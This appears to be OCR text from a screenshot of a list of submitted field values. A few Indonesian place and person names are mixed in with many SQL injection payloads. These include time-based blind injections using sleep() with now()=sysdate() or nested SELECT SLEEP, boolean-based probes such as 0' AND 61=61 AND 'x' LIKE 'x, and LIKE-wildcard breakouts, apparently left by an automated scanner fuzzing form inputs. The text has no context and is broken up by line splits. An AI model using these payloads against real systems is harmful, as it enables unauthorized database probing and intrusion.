
8110'XOR(811*if(now()=sysdate(),sleep(25),0))XOR'Z
,
0' AND 61=61
AND 'Vqxm' LIKE 'Vqxm
,
Syamtalira Bayu
,
Ampah%' AND 2*3*8=6*8
AND 'fost'!='fost%
,
0' AND 25=25 AND 'RNVY' LIKE 'RNVY
,
Asad%' AND
2*3*8=6*8 AND 'ZSK7'!='ZSK7%
,
0' AND (SELECT 6634 FROM
(SELECT(SLEEP(0)))Qcix) AND 'sFel' LIKE 'sFel
,
3350'XOR(335*if(now()=sysdate(),sleep(15),0))XOR'Z
,
Ampah%' AND
2*3*8=6*8 AND '62Tm'!='62Tm%
,
8110'XOR(811*if(now()=sysdate(),sleep(15),0))XOR'Z
,
0' AND
6034=6034 AND 'YmRU' LIKE 'YmRU
,
0' AND 4414=4414 AND 'wfcJ'
LIKE 'wfcJ
,
Ampah%' AND 2*3*8=6*8 AND 'VBRC'!='VBRC%
,
0' AND
13=13 AND 'qkvM' LIKE 'qkvM
,
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
,
Badung0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
,
4050'XOR(405*if(now()=sysdate(),sleep(15),0))XOR'Z
,
Asad%' AND
2*3*8=6*8 AND 'Mw7j'!='Mw7j%
,
0'XOR(if(now()=sysdate(),sleep(25),0))XOR'Z
,
Karang Setu
,
0' AND
(SELECT 6390 FROM (SELECT(SLEEP(0)))sOJF) AND 'FbPw' LIKE 'FbPw
,
2370'XOR(237*if(now()=sysdate(),sleep(15),0))XOR'Z
,
0' AND (SELECT
QUARTER(NULL XOR NULL)) IS NULL AND 'kLWi' LIKE 'kLWi
,
Ampah%'